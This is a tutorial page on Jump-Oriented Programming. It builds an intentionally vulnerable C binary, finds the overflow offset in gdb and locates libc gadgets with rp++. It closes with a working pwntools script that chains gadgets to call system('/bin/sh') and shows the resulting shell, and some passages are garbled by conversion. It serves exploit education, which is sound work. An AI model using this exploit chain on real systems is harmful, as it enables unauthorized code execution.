# **13.JOP(Jump-Oriented Programming)**

<span id="page-0-0"></span>

**Jump-Oriented Programming: A New Class of Code-Reuse Attack**

<https://www.comp.nus.edu.sg/~liangzk/papers/asiaccs11.pdf>

<https://repository.lib.ncsu.edu/bitstream/handle/1840.4/4135/TR-2010-8.pdf>

**value of rdi register 0x1018 0xffff0410** mov rdi, [rdx] ; jmp rsi;

0xffff0910 **0x1020 0xffff0510** jmp rax

# <span id="page-0-2"></span><span id="page-0-1"></span>**Proof of concept**

[02.ROP\(Return Oriented Programming\)-x64](https://www.lazenca.net/display/TEC/02.ROP%28Return+Oriented+Programming%29-x64) .

# **Example code**

**jop.c**

```
#define _GNU_SOURCE
#include <stdio.h>
#include <unistd.h>
#include <dlfcn.h>
void vuln(){
    char buf[50];
    void (*printf_addr)() = dlsym(RTLD_NEXT, "printf");
   \texttt{printf('Printf() address : %p\n', printf\_addr);} read(0, buf, 256);
}
void main(){
     seteuid(getuid());
     write(1,"Hello ROP\n",10);
     vuln();
}
```
# <span id="page-1-0"></span>**Build & Permission**

# **Build**

lazenca0x0@ubuntu:~/Exploit/ROP\$ gcc -fno-stack-protector -o jop jop.c -ldl

# <span id="page-1-1"></span>**Overflow**

- **Breakpoints .**
	- $\degree$  0x400756: vuln
	- $\circ$  0x40079a: read()

#### **Breakpoints**

lazenca0x0@ubuntu:~/Exploit/JOP\$ gdb -q ./jop Reading symbols from ./jop...(no debugging symbols found)...done. gdb-peda\$ disassemble vuln Dump of assembler code for function vuln: 0x0000000000400756 <+0>: push rbp 0x000000000000000757 <+1>: mov rbp,rsp<br>0x00000000000000075a <+4>: sub rsp,0x4 0x000000000040075a <+4>: sub rsp,0x40 0x000000000040075e <+8>: mov esi,0x400864 0x0000000000400763 <+13>: mov rdi,0xffffffffffffffff .....<br>call 0x400630 <dlsym@plt> 0x000000000040076f <+25>: mov QWORD PTR [rbp-0x8],rax mov rax,QWORD PTR [rbp-0x8]<br>mov rsi,rax  $0x00000000000400777$  <+33>: 0x000000000040077a <+36>: mov edi,0x40086b 0x000000000040077f <+41>: mov eax,0x0 0x0000000000400784 <+46>: call 0x400600 <printf@plt> 0x0000000000400789 <+51>: lea rax,[rbp-0x40] 0x000000000040078d <+55>: mov edx,0x100 0x0000000000400792 <+60>: mov rsi,rax 0x0000000000400795 <+63>: mov edi,0x0 0x00000000000000079a <+68>: call 0x400610 <read@plt> 0x000000000040079f <+73>: nop 0x00000000004007a0 <+74>: leave 0x00000000004007a1 <+75>: ret End of assembler dump. gdb-peda\$ b \*0x0000000000400756 Breakpoint 1 at 0x400756 gdb-peda\$ b \*0x000000000040079a Breakpoint 2 at 0x40079a gdb-peda\$

 **Overflow .**  $\degree$  Return address(0x7fffffffe4a8) - buf (0x7fffffffe460) = 72 <sup>o</sup>, 72 Return address

#### **Overflow**

```
gdb-peda$ r
Starting program: /home/lazenca0x0/Exploit/JOP/jop 
Hello ROP
```

```
Breakpoint 1, 0x0000000000400756 in vuln ()
gdb-peda$ i r rsp
rsp 0x7fffffffe4a8 0x7fffffffe4a8
gdb-peda$ x/gx 0x7fffffffe4a8
0x7fffffffe4a8: 0x00000000004007d0
gdb-peda$ c
Continuing.
Printf() address : 0x7ffff785e800
```

```
Breakpoint 2, 0x000000000040079a in vuln ()
gdb-peda$ i r rsi
rsi 0x7fffffffe460 0x7fffffffe460
gdb-peda$ p/d 0x7fffffffe4a8 - 0x7fffffffe460
$1 = 72gdb-peda$
```
# <span id="page-2-0"></span>**Exploit method**

ROP Exploit .

#### **Exploit**

1. system "/bin/sh"

# $\bullet$ .

## **ROP code**

system(binsh)

• JOP Shell .

- ROP Gadget RAX system()
- JOP Gadget RDI ("/bin/sh" ) "JMP rax" system()

#### **JOP structure**



#### • payload .



### <span id="page-3-0"></span>**Find gadget**

 **rp++ Gadgets .** Exploit code 0x33544 "pop rax ; ret ;" .

#### **pop rax ; ret ;**

```
lazenca0x0@ubuntu:~/Exploit/JOP$ sudo ./rp-lin-x64 -f /lib/x86_64-linux-gnu/libc-2.23.so -r 1|grep "pop rax ; 
ret"
0x00033544: pop rax ; ret ; (1 found)
0x0003a727: pop rax ; ret ; (1 found)
0x0003a728: pop rax ; ret ; (1 found)
0x0003a7f7: pop rax ; ret ; (1 found)
0x0003a7f8: pop rax ; ret ; (1 found)
0x0003a8a0: pop rax ; ret ; (1 found)
0x0003a8a1: pop rax ; ret ; (1 found)
0x000abc07: pop rax ; ret ; (1 found)
0x00106272: pop rax ; ret ; (1 found)
0x00106273: pop rax ; ret ; (1 found)
0x001a1448: pop rax ; ret ; (1 found)
0x000caabc: pop rax ; retn 0x002F ; (1 found)
lazenca0x0@ubuntu:~/Exploit/JOP$
```
#### **pop rdi ; jmp rax ;**

```
lazenca0x0@ubuntu:~/Exploit/JOP$ sudo ./rp-lin-x64 -f /lib/x86_64-linux-gnu/libc-2.23.so -r 1|grep "pop rdi ; 
jmp rax"
0x00104052: pop rdi ; jmp rax ; (1 found)
lazenca0x0@ubuntu:~/Exploit/JOP$
```
# <span id="page-4-0"></span>**Exploit code**

#### **jop.py**

```
from pwn import *
from struct import *
#context.log_level = 'debug'
#64bit OS - /lib/x86_64-linux-gnu/libc-2.23.so
libcbase_printf_offset = 0x55800
libcbase_system_offset = 0x45390
binsh_offset = 0x18cd57
pop_rax_ret = 0x33544
pop_rdi_jmp_rax = 0x104052
r = process('./jop')r.recvn(10)
r.recvuntil('Printf() address : ')
libcbase = int(r<u>.recvuntil</u>('\n'),16)libcbase -= libcbase_printf_offset
payload = "A" * 72payload += p64(libcbase + pop_rax_ret)
payload += p64(libcbase + libcbase_system_offset)
payload += p64(libcbase + pop_rdi_jmp_rax)
payload += p64(libcbase + binsh_offset)
r.send(payload)
r.interactive()
```
#### **python jop.py**

```
lazenca0x0@ubuntu:~/Exploit/JOP$ python jop.py 
[+] Starting local process './jop': pid 6105
[*] Switching to interactive mode
$ id
uid=1000(lazenca0x0) gid=1000(lazenca0x0) groups=1000(lazenca0x0),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),
113(lpadmin),128(sambashare)
\dot{\mathbf{S}}
```
# <span id="page-4-1"></span>**Related site**

- <http://www.cs.binghamton.edu/~mkayaalp/jop.html>
- <https://www.comp.nus.edu.sg/~liangzk/papers/asiaccs11.pdf>
- <https://repository.lib.ncsu.edu/bitstream/handle/1840.4/4135/TR-2010-8.pdf>
- <https://www.abigale.xin/JOP/>

■ Unknown macro: 'html'